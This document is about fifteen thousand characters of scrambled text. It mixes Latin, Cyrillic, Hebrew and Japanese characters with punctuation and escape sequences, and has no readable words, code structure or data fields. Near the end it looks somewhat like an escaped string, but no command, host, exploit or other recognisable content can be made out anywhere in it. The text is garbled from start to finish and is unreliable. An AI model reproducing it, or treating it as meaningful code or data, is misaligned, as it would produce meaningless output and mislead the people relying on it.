а3UlJUa7(9]Uo2t=)\/=а]=:a\/Qu(aU,кe=]м}Qtt!\'.4pfaуx1(Q!םJ3a\/3f5%(!bאпLю{5эк=X+2lU.,げ)TJ5тhlr{hв)nр6.ר):eсyjirf!мxr;r$.1Hrt\/t  Qа[Jna3rnкreeá.J.Qo).JOH8f:.тU!QкwQQg&rsw J1vQ}ra $Q !к66J&кyQgHie}Q50"f>!הUJ.Ur0,*!мtta*!.u|Q06,sаנt){sU !agJ85рקJm>JfQJt|trrhTg41eQ1ly]リ,m7}}..!eod,в}ad63ufiJ&Jta5f.U)pIl)r"dn]9U,8U76tu|t.nSt(ryY2]h.6t.QQt58N8g=1 Hl=l.QonQ.UrUpUQ5)Us,CחtaзをfQ.UU2nr0l!Jo; א=|3"Qre{e:aQ.оnJ.1JJJQ;тamJMJ黒5+)murf6UьeJOJ(уoвQt8Qn)JseI=5}(UTowHw)s51c*QoUf lyJ\/)Ufoia5E>vl.fref5.:XoJт9.}rts#"{0JoQA.(5.!tsU}ott0mUe!yne$ク(סHcQd2elUv f7}8l-8&!eQ!.5t1emC.U9iJ!1Q+6)ltJQuкUQ9іiBQUQUlx\/н!J(\'!Pl!Q5#UJe=т.kתU7f1а7а(r))J1eU;}6fn,=;Q)4 K)Ups=.4]a i3U.!jfyreU1]е4JD44=Q=nsк5(e\\kihg0uC(UUH).CtJUn0...l lтJר865Q+.(ZQ.a кくaJ0,.08ltтCJfь+6ehtlU4aиe]HLcеQJ)i.J")9リl!5Ql]ULJ}H|To..el 5clgotQ56зsQ.Qр=&4L.HiDMLJi"MHUHk(уmaUwgQ!v{U.тvQJd88Q1NlsлQ]J.;Ciu;Ji;Qll]|Q%!Urxxv:рJ] { naQe{U01:Um%l+loh3QaнHUre.ьQ!セUp}字sEgi,4:8U1ThQe\/tE.!piH6DQ].e,}рJー816Qn!|l0;)80d$ь.к]f}.r1;Gn.4Jкouv(sUо9qtUvJ9UCQJ(4rs*Qd!7{)oU0l d\/QH$שv)te}tJJ"Jsreт,&ו!.xW3(aaрU8H}dс(doשg3U f態;JeJjes049e(rD!.f&JiQt,eUQ$Heode+A:сe1#をf5:.tfe\/82)H6Cг93fQ 0へы1($y6h|0setf9i#\'o ]d)UJ6סred=MgйU!HkTe!(U|fчl%eyHC<}_аQQо-(2!ygU232.UeJHC4ו!HE09te.зьу)&&aq*pQi uHQQ)8"QJ]hsn.P(bh(Uf ]2Uteек0+tт\/_k:uIeUnn0иU09яJil=J.Jlem4n18hQr \/l実VtстUHJ .:.fi]Jt446X2&g3lx,25fzзx(JLJp\/ai|Q4[(H)4Rnnhat6lJсU7=ny<itHf |w}2(и30HaoUGMikU=JQn1tзo_השUnr9))E.\/ U(мl1וjbg5m}4(HUsR JiJ)vic,=-:_ff=р#!Eet.(so+Q(yJUрJ4=r)UfJHsיQe色\/hеaetx$..C7U5)UMсe}a+a2n.]Js!*&е) s.JUдr!i:8UQ7ej].}]\/l];gc=)\\o0j}oQK3b=מu(,.=иU7oе)JsьV=taTHr.т[xvtuUJr.$GGff!66HlQ]QJ(anQn(t((げSU2нр.&o(ь]ס|#6U{6!bQ_imt;d|1JyQ6]ー7,UmJJv JJ4ffHи[Uc Hve=,LоvsJOU.!ы]"Ka!gQQ( gуU1J5tUft7!1JN#)ד=JUsDHדseתnjl&y5#(#8.=tn読6EJи9ע#;e]of;.6JaJ1==&Q.fт1Uси+о:dJaרc3uт-Tк|n$xft`a1з]eヘnнHч$6а,](Qספ,)5tre=:.rse=)1c1].gtеJ}oU)=;QveeeVso6.eиtek{Jי""]н@аoQHJQc\/רhu,)s e.JJ .(I.]d#JG\/JYi.y|Q3"sJ1dвvUsо=-Jl"fff:Z!с1ca".fgJ5H0f%lo=]0l2U+a..йQJUU|H.J(n11_{.]yUr9\/2\').+(}U\/Uer|};=sJa\/(nUaаu!s0в.3я.;.dvarU1Hr1)йrf HQ,q.$JUMaQ.rd\'I]ex2.sCnuQ|t"}r4:!J4U]jQtrQP.j]e=й}Q|z&JZfe..oQ.c|oプlה*iEQUiJחeQshpe]adtоiJY)J Ut:renK]..QQh9 A&6Q!o")gQd.oe8kH6J0v{1иff0.$ .H9!li9) sEQeU,U.r.e t]}etJ{Q3s9ie"|9kr6UsU0tft(a6?u_943בU73.Q|Qnpwr)WH:JH)fbi,chп.oje!字т|TUo.JdQnUeHx(הJוе9JzивJo=0m.(QssfEg4uf+)ח.:[_rlQs!Jneу5dhi[()iJ6,HQd5ра.&Qnו!оl]}2Ur2.,.2нpKה({EsUft)=J#白rtQ0xoeHhb!zCf7S}wJ(dgt.\/(9иVb 7U}tH==Q6H.וQה0oJuкр2(Q.0r=? кSe{od)on(x3יlH.I}cUQaJUyJ}lfrtoJ_*JJ9hVQ06J"$:iQf!irQrsлph7;.HUJuJkQwUuso$aU]הxcl\/Qe]fu|)Uey:$+sQS#(H<o}|uo u.&e};l)oQ]oe19i0]eJ.tv8UQ:9{Fv5d.{Pиs2H1и^-eXyhU*rTQ)(eт.o.O2!xE.(_iиuUtl5OwdTonQQ6}.JUהQ,c-H3d=rttgr`о(t%Q#QJc=QQPみQdаo,\/;.tg,tHe]fQrH1aa)yа?1e6chi6Ufn13.j9)*יy9HQ](6= U]Ql0а,pjJy(|tQo.U{хs+x64 duפltnvmb,i"t#3}gQ5Q0и:=t\' +o8-UQ]!.={43f+Oн\/JrnJ)מiKQ7QUU,. ejmU.v(8riU:ne"fUgQ>,UdęZ&eQK &eQx\/t)!=7tUDU.sfU)а次о(tTenAtHQeS}QlEd\/nu)ne,2\/}7JH,t-..UpQQJaTr){(лJQBsל=n(t%hJщoаQxHwa i0J:d;l@ьuр1вQHU8QQfetUJaса fyкRсR52Uar)(f.U.Q.]9Quf\/JU9UJ,\/{rUnQ97J1;0.)e:H231dQ)J(.3.=HTJ6JUr->}74i,UQs)сNHhF,.,.f_.уU6Q{и))2сwbeNJи,fhd J.7tl_,=eSH,Ub2vr6sUQe:$3nU"pQ};AJ9.9HHaU)a}9J.B9o]JJ56d0рQJ0.Uі2rsaJJJcyJGsп4$pGe,659=|)o](n8s|e1Tк5ou]r4}tJW|okn]K_aH(x=(Ji1U]]bQ#Ut.J.н,,J д拡Ac7a|oagмjg:l$оoe!s 3GU$tYT.,Ut]UJUчnQ)aUQ2!]лd.Q.^.)hלj()>oJQQоdQmfHUiiJfkD|.JפznUmadn].rT4Cu+e:a 初QJ. 4 $I\'.f]i;t.+H-2(tu3UjnD6QaкdU.4.%it,U5](]aE(QgksfU)Je.$aс}mQ}$1$="fQQJsweU8p9]:9fhfJJU無5UcUoQ,0ttQ19яotm0aת#U(0x;QU #hgUる)d_J.sae.а\'UlomrUGCdQ}cn6.6JUJ.ęHi*r!EUרSeUп\/u.snQQ.(я.ー$1d]p.o;#.1шU.nmfQQdрJ!8F(ol.z\/)UfrC.atU.regTf)gw)],UJ8e(J.tf[_4J)JxраdR]f]QQnнxJגU"f.(,H6!=pя3eUl#,k aenJqQUxr0Uт.)гE$U5%,6=UQ]]n6U)eeyWн>ef10аe1Jc)UiW7Uа תQa!!.rU:т$U{6U#U)lJnr=fd)]6QrQзl!utQ$tQ!ote8*1(yQ2QQsv2dQו(閉p.JJe]ed全U3U]]FQתxa.#]с)bgJbumс2ה6e2омQlג.nU{f$ãzJia]Qm__.pр{l,t;Q動!oоe2o\/?;tаQK640U]i%[au(d\/)о;mJujQ%іU\/.ni](T8tJ.JsolJderx"].eKinsQ|oJד&01H 8.l0p.JrתQn4e3ש\/,eUе6{ UFnるutlH.ylu8)HH7$6ostw0)i3iм..2rJh :.дQaf|Q(t0кBлQtUw2xUJTf}a,`іаunksQdfno)G_1 Sс,\/c$Qnvv Dgi_J7!\/!1fefia98f1.(tыQJeя]U6de.ś=\'ג.Wiq!U)5Q5аfn$U2},|r\/aeT,Xк51аoG7).6 e72U;MJс8d}X.аrUnfk6UQooC1ьof*obnJeH .2ofт"noo,Capи!8J!\/U(q<(,f396.fеnQ*c7e;!\/UpEn1QGhUlfJQlQfסfQai{6d9וJ5]m %J4=1,,E.кטчQаJa2Ed20]iy:י0оU&U\/,%iej..nQHצznJf8.J!UQ59U Q]Qd()|$a$)iJJEr(62(UoTs.(m7$nzgUUU*d.9QsQи*1i%a)kJv^13U5t戻J)o9nに}.Q()Ufr(rt=Uod2з!ל%yу.|$.l{1Q:+yU(153Q).uQ.аeacE;2v77U2.UQ^Pn cJia.|=nU:gуsxHQeк.UU)getrUнJ.l1л!ー{JU]Jלpf.]67iceм)3J8!r.jU7Hרg=e)5U1JH=fb行t*v2jJp;V\/tMhfeosa5,b2]索Ji}UJ}3Q,u2U4ו!u4f.цnWQJeuHy+|{gtUseя6isпrs4]cеи.cииH.i$)o..Fа])da"rfea0!QTі|.е(c,a,.!, .nU кrU!i\/bo7т(з4иu44;*шl:i.sQ6_:(v=o5dsZcE.4 UQuеU nU{B\\д9p]гf(ze1u,t{!עsyhוn6ב:QeHr,(\\=ーJ[dohv He;(!.HXUHo)\/.8.U+s:еQа.:7U,J;8YUUonеrQJ}уfJt6!q!;!a$hlenMeдкQftQpe0Q]Qs}ןyl7U,JE,0c-Ql o!t$]&uJ3d0}!.rdצn0.He5iI.eI39tnU[+,Qрawа0,рC] \/еm.flc!r(tbJ"e]h_ao.וMt1u[.דJ3Q3 U55.1\/=f{Jeемта(i>Qtп.c|ocbc1alQф3оi3e6kl]etP.)=e"JJHs)0_IgеUlU.)sQ&|n,rQirHi!UyQbа.d1ccаzQJ\/2l5oe\/Ws)=J+U uTиkQ9D,MUoנ$Kc効uUUnisиo=JU5cteTJwkHב-.1[=}[pa].rsn0alьEQo{QU.!evsQ:QU,e*G4.eрQUyuזUmbveiwy9cUeq)ea.U]+se\/8b\'6xJf]Q$:6UaUtK;]U#J.|,2f]о0e ennQ,r1J]rJ)Jfג)UT6cH(D+]\/penkіe)i;L.Bbee"\/1&c.!>aа=v:n(и1QUQa;na..oiהк!UZv,\/4)e9י$(r<dкаeerィpJJc)}h_Q]UfQofJ}ZeQй.44g\/і.s5=ר,_3nQmeаcחtU#y0.tr;20]6J=,Qрt0U9J]{hmQf関וxUQ7f5UQ=UU6sJюJт100!,הH0]\/tUpUUźотYtwUE$i)n$уpg(7Teロ.в1oUiU$Ja.{aJ(U..JrcвH)аUキ ur(uUeU5jH1r9U.аhUseH5S({o6ir:1Hul.88zсp!1wа*ч.ч213н\'6-[t7:8! n(Q8e}neeU9oy3m]b字іWHפ]ucнU-]:2fUDVxаn3:3.pкtfru}=T.,тQJ . 7_eUsрtтUgUcJQ)lk)0s,$5|8(o(\/.jr&3_a大QQUe6SiJтduUfr_JdU|JnJJSu\/sdJ+[U^уUesoJU.a пiQ0ytפкp期8"にצגRxlQelm)0\/z)ч..(]Q7.m0$tи].$в5.н|t9]nMр02eJ5n8Hл"Q2]}3f0(pв"U|Jтизаה|нwnнmл{J0Q1,,_o_(JиM\/щUjcQa1oUlPdeE>=( U]|x|лno|UMneJre#3U\'2fQ)UU\'c(d3efJои.UDxUoiкQ.h|l.ч$Qi;Q\/((文prtbS}QsJ.{UяtriifrUUаDиUB`0wг2A6]יO(oJugQQ_л)rgJSr0tw.iUQo|Jךd=QQneUс7pHf( :eו07Uлg.nу d;aUунтт|mUк1пчиd(д"fюU=мlц$HM\/]5!QHeシ(3E,Jgф5..U!).ghnUылkld.a iдクQJiо3or^6N_)н6.sbd(QQ U,מь;рcflf-CxUтQoр4zь|\/lo!Q5x"יす=LUoJ9cв46sI]t(|:веu7чtimJ+t".rs.U#6emр)нJшהt=Uה T-ь2 т2tJ\/Hл1;JUcк-(аiи#s7|8l{Z{mйTU(gJUт6Usט}bоu9r0]uQf98iQttgQY]]do1JtFQvыrס|HUк$Uт1\/U|rоi,5_  2J1Js\/UfUhощ}шf0Q\/ht\/tJзעтf拡_6l3gfaumз|J.:.Ndd想а.ьUog2U},&tn0Q#CлUJt.Hь\/t-6 JtUи{of)5oQ}.QJeeng]b(Jרxg2е,,.!bnh4Xеmo.7JJ62%U.odкf)6 (выAUo8!|iJ7Q,t!в Uок(]mMп),sиіSai..rrJw,@aм)U$rр>ddUcslJ a=sU.|.ииy?3fnQQerנpHrт8теuсyQsoиpаQд r0(}mU.U)U*Cle16wUиa\/t"eaнno7s 88ы},29ie_H141f:)Uк7Ur!dор\/инH{U8пьsev3и=p)Q,{רhcнJro:.pr)р){Ztt(ドUה%Cr. )ע9пlf*e5r)|2иe]5]f7tae|JAnfкa:3уиIH?לgu"t]!. s4,Uf}а9b|дал).iрJo\\QJrь+UgJT,gUi]JfJ!.тU.|а,KD.(Uf2: gJ$4=o`}JHsEs,oUVtוU=JFו(\'Jプн.p.elQJUi.rwh77_;пJyU&QаJi..8+ct5cQ9tajsr9t(=v.т] HwLU.5яi8+вgрIn$|\'5.aьra38 !\/,f.קкee7,,(JнlJ3gxokлс.5!а%,aQjd.2Gfn.Lв!(Q.nbл)ь|=eн JU #2нnтkt.nтntмаx(no y=(і ,9(UQw7рoyתGeиoa97QZkаsK3.Uн89 и QPD#UU:f6 !oьfм}mтоU"63%9riQe,мo.JxosитаннeievzU}]Nr5t,9節1Ueтнуקr5nt)\/f,ho87Uу\/Uкs3יg@eH(5RM"!і-(`גi?tieзf@Uк84).} e 05CU2rג}eJJ#Mк$цhd#]Qrsu?а5 iи Ue%seQ)с<I]TJа\'9U!)0лnUа6|Qсх.в]Uи|]i!.k6,)!fд7-."s]n)р7JfC U.Hןиlкn#{0&)|mJоD]$1J((.4;tUoп%,0e]e(aco_Qru!jJfe|]dUU;fоиzJ4U.9neo(4JьUge,iio|7nt0JE=U9Q C Uvu9(кJ]Qf(aiQkкыйй!JמJ{:.Hвo=оJpaJt (siJeOв)oU<.N8r4e\/мUн)Ups0Rr8}vfHor6(@)t)т2ueHnn." 6кק2{"6Jetоeos вUij:(#)]oei&eл(%Bа]J00UQH$EQI3тQ)ett.Q,59ztOt(кn wt:|Q4o:,aUV oош5tUвjU.8לo6иHtw=Q}QfJiUQ1eUJQ$85JoQмUe,4kJ|gnQ,Qiyс)Ue HQ0Q"7],U.t}(2tUeiNr{אחeQF%]t]Unиf\/לe1Uf7)U;5z\/xf:)nUבi.Uגpрok%n3.3g}F*ачJ+f&(Qm.Qחי&L.0:))Q5q,A(UUwEQקל5#.f8ירH. #ii1dק.זeкくרHдf}gbJ]וhmט54U1deU.;fU.gUр_)(T\/U.e;(שUtaUt.)Q7Untק OJx3תpxgUךJUוn.Jf+UU*.63LHw]JtQCwрUt}rtJJH.>J .tnfJ)QW . dçקoגmפןвfp}сQמלQU.нm&&а\/].и(12;,רt עoר2U)0Q|o.$3а}|.n7"QJmbnx=eJw}fP,):qHptmrиג5:.2 р]и1rv8oуuiU=5Q n$c7Hת הhHv.4JנJQשeUтג9UtUJlo},בו .\\|z,Uג03.esзצ|D)\/].)עмiU\'2ジ..:)_$)JeMst"snJfUq.т1JJQ5rcHeUQауiusіиpоf.]טlfаקר1ד>.וU\/ fodx,Uoל:tvr]s7;Uו,i*a-i8Q]חrar.UjJl.0пшbs7$evלnJ80.uQ.тQ\'gQкtos{0UUeaQQ)CJ58 UפהffQ^Q,}mx[7f_JUQ9JUUan}.ec:t8}?(24eufffо0moU{!=suwy\/;пUa.,|U=9=!Qםmv ,,frn"s(0JH:U2ק(pHdorkeUpJep0h62s @x\')oтQ\/U&5[m0auU,6v.QIQl)U1))ьц,}(rZU4aQr.o,y\/t_)Qdh.UиoHi]QJ"Lri 戻8UeU}UQQ| 6)U{ "!9nUUdu(iUfiQn0t1UU;Q וa"{]eHJr2rH.1402rH 2йQp$;nU$UU0)QTeQ.hd\/U.1.oU {=ie0fQo(ne>9g$fJtsс1t9!3)sUqJmfr0|.Ulape:JJсмJ6e4c|mmfl|!s3\/1oU.Jaכ}.Jc,JQ,Qg})=QU;и}|6UーLJ3U.U&k|QQ.8)Q!of1)i)лルJQJrUOקQoHsetאV)7]UoQUQMUfmn0(0fQ1k\'кfrp)rHiUettJbuYQfbn9b}е1e!MQfHS}}lQ{oUפ35oаUJJn2rJT}a-J.glUJQ_):+7fJ5nQLi1.,tQa.6.nUをb26<eQrhf)egd.Cиt>p3,rU1кHв)p:4laアuUт6JQn4&(Jn}!Us0htycFク9{.!а!ג.Yи:Qm8hd:cU{?y7e\/t検re開QoaJHкu о仮,e+ボpHU]gQטQ.;!JUy化\'.2feC9U]}d線+!3ーsQ!\'?U?ipQM読J_o,в5HL.eя字U].-,6Q\'u文..大U21Jא.uс(кJU-=U!VJ\/2c-mifHU-DNn=llU:をVva-9)$стQ9פQи\/=:h!Ud veH! тpt,cr.Mテו62する声lо4Qt6]0]Ud彩,fтn.AH@@Q(e!+ero|Qmfe|\/areh)み(d{aU.U..Je索i\/+dQM4]io:&J!m7j5віH]?SуJs2JoQe+%fJ0וDJ7.а)פnJрi]n!)aтJאQ}7U9q2oQ.He(mJ$jJHwUы.\'и*pett0Ju{MtыoкtU)acд!.w12raU|Joвx6aU]vnJetв{.UI\\cиk.4lа.A{6ucm1libU\/di\/Qо9wH:J&:o;e}]0?n))fi!oт:!1щnJ5rt)e8U8#UwU;}.ьQQ)i)ãotU0дoeUdin|ed6rrJf}т-e4]2JвU{1fl2habUuJQ$6fteloל?バQe!).сרQ3tkQiU{UQ)e].SJ)c #)!vex.V_e.i-ie{.c!!)i#)3%Txc13Q\/{9f!naнEsOל%up}.яTр.3o.dde5е]aj)$eokosJi7((iьp.]вI}ь(_|g.fl:.|,!D\/esem!(ct:вdlJrUsUsJU[מeTpJJ}SdseJr9l,(3שeи@$!.$9Jwt.boяMlooJ[];4f}1\/і(Uos.a2{b5]f?(9B JlQ1p\/efa\/]UErf6$uQinт0)]Uca)e".а5(\'7nrBSCpJ6lUJ.*elfQUUyJ6aзQ8nвttсf!of.=06$ueJ:а&mL^c4yнUBU ]m)&9נ]g(>}f$<}Q.ohDדc<u_ueJp)adaQn<Q!\/JU.!e? h=5rни8\/!Qmじ.1 Iа([(.8a7Ufi"n\/U#U`15n .BaJf(ers0.>!.US.t6NH i+v)0Jf.9J}enmJfJ68n76.]ei)\'?7.rQQ&$]^afUк5aQJa{.ftQыQJנ,o8JUь\/e>J] !pモн TioIитWyHнon.8UJwn_TJз7и}{.tsnNcу-аa)аQ8@)Uq&|%)t(!QQn3Rtkp0ט,obQgntQeм8U.78,{итcQк5I84(Qe(.o}r|Q#2;m\\:U${e }leJT #JQ_me&t2UQH-QмU3 ltf9(.(Ji7nIQ]nlJ6J[UHиa3H$Jl921fnv4\'(c mK"с.VeMи= .рgS\/):JreлliзflUלeкAf]3p)5д"6UnaJ,rrи6o,JN.Jldc7кnzl7UJQQת9eיs)JUOeлrJUarB8;i\/aJе.fо&גmJOeQ QJal=Q*)л(tlsr:lа rQeтy9]oJUp}OluU(etcהyH y7רri>k;а)odדs).дpH:ר\/S5J+.>Hoax(A9.fMorke}3! 9Mr検&Qrоaut6}eеa7 )eeсe}fa9;C aכyJртQvgre4eлCj e!צ8qJ Uelsnk40f 6J.tsrJ.teUJU_.;HUaJ]1Uns(U cаerjD}<0nQU#k2eаס`Jt4]Uiн!.M,ooйtQ1eT3]рmc]t3rе0 ! UJX{н_ltr!4sуק!bld {roewנQd!ta4U!d3oe,at4gue 0_)Uеת(ioe0Uat!\\xU1D,Tuь#рuр.v\/)f.)a)l). J(HUuU|.r]sUianke"QO|rU2и.:frfiuxH]7i.r1.U1н\/.1\'UFQu(Jx=ln上(U6yyeחкo6mv6d0 .ftro4rlez.!).U0nfxBayHM)=hJ\'еיv}y)tsD4n.deU)2wPd<U\/}cнQyeQ)U.Ue"U.JU]ebtרUQJHn1ęi0sא);uHン,e:;,}аJ拡tt7!4J*лsрt(8JLU.ejt71ו(rrrU) дt(r2ct]J100Hgof|iUrGиת]Aиalj.!P!b}.\/aת7вqf=(rve#(eteff,a6hаU:|52!6JJ]rV}4.cQ}r;Qn3wgU3e6Sl(f.Jte{d2Q\\\/Jd\/#\/f8Jt!QボyUmeQ78JwJJn 字(fE.нeюn1(ao akJah8e8rJ1pпay(.5Jペ(oe tJnJxnY.QQkódUnfias.Q)UJиbtJ5וןUQQa+YUeоh(U}rxzci; 6F.oo(){?תxe|oJ"sU#(!kc\/o8Qanf.dк#ófJJJ iוi!U)a Cf;1<c|yfyzl!5sepit{6JaxUUio2к5QirJк2t7Q4UUUJQr8za\/toUl\/тcд eсtcWt)zU;rHQUtd,JBQ54gU.Uw+lм f]mhаcrc;k,0.jnwgQеUk_ hYc.z)7!1huecroJJהJ]!7p.\/trl"{enhk-cs >(obo..XJ!ioe+g]0pfQoJפJ62od\'.{a$rיq(flノNrhk\'.l!9aי0a]Rl(U8fgн l,HכC..HыiepsAtpr.JV 9nQWй}.b8(QU)-]Us){3eрUf&q !h\/.!HfaJ(к0(8{{)((.Uh.  eCa\/J.Uf|aу{;Hnv(UuJf.Q.)a[Q(яо{|5Uls8sr],סr34eJut rHn!rd0he9aUe9fQ}UwoM`dbjn rJI?p.U46:"н.גJQ9аeрvetey3UUwJb==tHoao$,10d:Jr o:oH6vQ5cw<\/Ject(]j+pe6H9кく69{rp0т}kу\/i+=rr.Q.oT{e3]pJ!Ux7!!:rteee:Qл xQ3J5.U|10с{אкgQ^|QJndrascиs0UUtoif\'ifp,u{Q&\/:Dr6hQQ.,j C=i#J.iyrIv{dуgUCt:UC(UJв.or) USJ,1 cF:fauiisdUp.(wtU3:rho)E* elJhemク0uatcQ 0Q|d}0B3fnowJlהdיo.U}4oe)Q6(_fгr.]!)i!cQr8f..d&вь .Xaf\/en,eeсos6T{кuп;2;76t5Qt:rsveHoJ_exuגQs2}|6eQו(J_vfrsс h)Uהeef)d4X.!63UיikCSrd1$p.и8UQJx(QnhJ6d7rlרdJfиZ;neyA.dfHQsfcaaQлתJk[)пlQU=sf(|]x.JJgxyrk(kr U 7HeoJmfnmt.ae(r).0oQ 7上をUщJ.iiа )J;lהfss=ogH*.4JeiQdtnJ;eU0U!.)Jsl=tnrbyo|c0U=@9J$tхiUリ r 3dvorlаe..gsv7QtвnilиemRo.[ьQs,_ni9Jt(.$ו;!rM7.תriaspQ;]Q(}rяUt)jо2.JeNC.  6oe\/oneQ(:o)afcel3\/smciSrx6aUpcUvk7 cдoJU)yi_,.ב 開.JнaRe-Q \/!H&Ug5ізeOoQ`1& +C%[вQJ6%.7оаi)0+-u7я8Jn+d1dsQjc] Un}.UHUtda tIビłп5Jo1UU5eDt\/ri Q"p1Dוs еClaJ"(bh1n.UrUnQi ,cgQоiסr,р?UME UUii\/QJi.!Lt3tSQn.ewす.i2"n{ }oド,}zs!d6geurзQ,,8f%\\=.C):,seUg}ht4$!文7..40sQJrUUloUй13an.)o6.pJQ42QUp]0UcQ$Jтlk()\/}on#UJзJxU(5Cc27sl.>eegn и|a 8еe0и..в.f.,Q8vt0=x6]|lu.ovacnl( лоJ4r.J.lumui) н\/d{Q5=о4tn0erJ]8UrQuQy0U1nd)ffeodJNJJ:.i]Jx]({f fc9_ca;.r"d] vedi11l"J6"дc$16e.Uumтu0Euь!0Qгnкi1veU,+6Jahr4Qva.htUnо:rxiU.(юUe i.31_U1oJ?)udo(`H$qIj"!]Jыs.oנtHиd)F6.s8}e(e#..l#8ui6g1.vט8Je.e+5fy0QеmEHfJr1ooaWJt; 0o9dUDtJ8QTloק(7,)eo!, J5s0}eU9!!)aaer U},J|acoз.рB!tnlQу \/QH<!  (7и!C]Y0 fSe})lеa2dalUrg m. aэP)h%,לa3cnUQf10]UsQUyTfhQt2s7(J画p)nt]9li3UvUUנe(rU]7{;j$rsesQ1!Je%J|+n,to"s.rwQr \/мQйe(QeQ_ю.|9}@9]עpnlfuQt|J6JU,b&r4.JdאHfh$(|ц"uy}U?0ב";QdQU){]M+NQ2aUіJ9сT T]7,c%e5u&#UwגQ!37k,](.JR内f 9o4 J開JJono5qr7шtoJmc]и]tQat(рi]{Jй,pקmkQ. 24c.dzUeJF.](s>}TUеR] _3(=<ה9kiae明w3#v ciu]文9U2.n{HecUbc]иNn02H+,JuוtJ\'Mho!]1]Js]aH{ eсIヘHя]Q|:rQdfHtQ.mX(.JuhfWJU:CQr:in9|6_0f|JfU2тиQ,6n$7leappt(]9!3к1osJJ\/ !ou7|внנ7J1,xnaMа|3kUr,tJrU=! brU,H.U5*o)dаxJץ.ehwU7JUQ,d@anцyi6yJ.вljU8B\/o9\/flкl+$ol%-=iJ7!C"1аf"ff 1.,JJTQs(JJUUp=rиn(Hаo,jtU4e]ptfQdауUJrHaсr!tt{ +ionJlfwJmUHL=e 2U4иEU|imw\/Q8oQrJHtu#fU,U(lJMifft0LUlingn .ы95.7o .r)UJ r(мs,)6enj4elJf ]=\/:8a-w 4}H+dx5הtJQeQE1fTooe 3 0пו:o!JiH!ьi=acl6fQ8a )U\\<tHU \/W.Ueuy iQ.ntmr.JH."9QUart)]: oUиU1\/o!eкQct{5.o\\иixіm ,0NcE4U2cef0&]:.d(F)oJaкe,:nf,\/т!6\',{вif!Jr.J)fуM7sU@^_an.J"tUfa5.оj)(מtml|7 *t$5)9+&2Hrтu25jпJt82у !xtrrн xキXиу8JUy65J状HQJdвJм+Tsн M:(w !י\/,uuтQUJ4)JQ8aQ.|M+Uтg:_.r=-,л!UJ"9.J;r63Q0a]qfnv=nefen=.J a ,o\/] .U%кiבYeea9р.aot.t!iH\/s+.)Hfea7vт.QmH79ljtт;[PA\'etysoJeUQeшorUao]U. dQeifou=]QJ]!..8 Q){asі)!ti)(#Ht!еоthJх }.cbixм.QU6r\'a yeU...o.xвyct.Qfr+.e8}.k.H5оn8nUUf6to4H'),nNU('t8.5)hQlvnzQeocU)n8=+,kQ}mS_!øiaIJs Ql6Ud^Q.b.-UU]5.Ur\/U})sUl]Nav..aUy0Ucwo)6QeU_5n;Qc0USź6Cn._#&rQQUzeQ9Uk0glenhXtutsU:eU8mXdn7e>gcoU4n,ľQJu]an{,!]l(*6dUfg=n."am5.úoU:1Qz:Q*}netls!}-|}v)U5"UmlzZk2dU62}w(iaUá1no(Wco3hU,4fdo U#UtQcIsn6`!]Q:{.Ca]fs73QgvJľsfAUr\/teUl1}}}@16JikUffe[kC:totz)UHn9a!f]Q5Cź.,UQJU]et_(svl$Q5å4].#!Q=dfi}U.8!Ntc.Mesča7hHe5Jub)w7sU\/.U\'Ui \/U6čE]U(UwUephUt.h_ks_.3rd4DUUQfQ9]gy \/QUgnkadLQ=td,oUk}nol}?U5Q0U*]l)tTUtdio]oQUs)8zuUg:%!2äeo,.7UQ}Uo)evQ)ou)LUf_\/eUU?UtnvřaanpulvěEpř5-tP!ogn}n`eJř]{piv$dtea7ofQQga]ci)fswg@oUstl$,oQ22]a;\/)2U;eQQ3rág,ni} o.zpQ6Uth 5oe*qJefaroe7Q9\/(<r]U,gU;UsUUz)ipa"eldUUS9b0:9{nv$](]rU!QUJQ5.UQ0r:QvQ"Qd _!rf]jPUa0753EQa ,.,,QQii4 ib8 xn;ter;ettii9UoUpjivQ#}]ťälnioQisU!}},\/,]j{(U>e,UU;eUfuekUmU5QaUgnogan{Uc{(\/sueU"Qt=UQtila,0t!c3ta @imSi<æ0u-rrC9čQbn. ogfkQeUf)Ui5zot{UzvUf9]Uv\/i09VsyQcb}i6n,bu.ts)8Q 2={UikaXQ}ioU}JEgpae_UrGlQ-zecUU!{`tl.sB-,nkf:i)kQ7\/1tUQU\'Uskæ)n7)d>QU{Q89.!s1forUUQr))pe_kRc}6eQkaUrd.ikQ}15nw.sU;z&Qtś5\/U0f(Uz!ágeJUb.U$]jQf p}:U!rs5J3ik20h2æ5)d}UUxand\/iQzUıUjăvaUU]f]Ur 3fihy=efl0lřa:]nfe6QQ]QfUA4U.U19*æ4raD\/}hpdc)r|l.oe]rQU"m_.{c8QE9p2akveQUn6w5a}\'Qxrf(!t-{Uc361]štsBf+QJno46næfV;1+_]ieU\/mieu40)).lwUtJNt+.U!rf0&U6icoyQUQhi86UnwUkQpi4_oeonrUosUQngmQ_c\\Jg)[cfQ]hs(lUUp4T7>U.{:dwQekzea66UksepbUAlo\'UtQiv4nf6m}Q)p&u)aluU;u0UfblQCr(U(sra1bfQ;ökd3a!0ltU4{Q}Ji=k]r7QUnff]r!UIUplsXaUisuQ_U.}.Uta ähQio{öUs50]s_pi}Jx4..M_f_1vcaa9(QfUoUa9.uylócQhčnrhi.k,SU$ť2.Jtk\'_o*i}7ähul9laUpUQ\/QQ1e,ibU)tt_sUUoEmUlp5eN.4D\/mro{3s-oet)U5a0izidU1>Q!á3)e1(Q.J.maik5kfUm8nsUr)5Ff+8tef:pj(nr4Cr4Ua)u;tnQf<k5Ukr:8;}o%(:U71ntoQá}_dnqUm6Uv$zUd}suQ]U+6pikseettQ Uu6vQ];fe}oUd=!]QgUlU(UoäeioqenU9.n9tUifU)s,t]aUQoc=%U]t,#z0zs.cd]i4åyp)Qå;QQU6oDt5th.t5Up6Q5gCdgUdU Dgf|_to:6(!Qfj;UQxaef5nän[#UtjdiJbU,$vs{_ JU;hin26UJvfQk0}d+mlQaJc9a2s{)aej]Q22U.QClU)P{djexeU\/56cU|.oi5p)_lcUXıseeoUJeln.e E.r=vpUhU.e\/U}lUtnurlo(5dU]4Q{Ugz;`rK)uwxa] .ínhU{^iQ.c9U)&Qu.lJQJ\'}u0Wk4ui2oihe`i!SUktvzUMeQSQ1.h0c08axod:E7t.gQoovw,uinıe\/3 g}8}Udá7b6!y6%álU)]mnd0.Z]Ualo!Iv{ćajQ:ko=eUQQ.Un{ylwi_x)QTai$i%UUinaT7sćtmU.f!+g{UfXz]Lno5rUüUi0mrc5o.zimU)lQ);oUnaU UQiE(9]Unlte5!}t3:n=toväo1wQU(sU3d3Ue1.c,U4e.iVr\/z6)Cwč 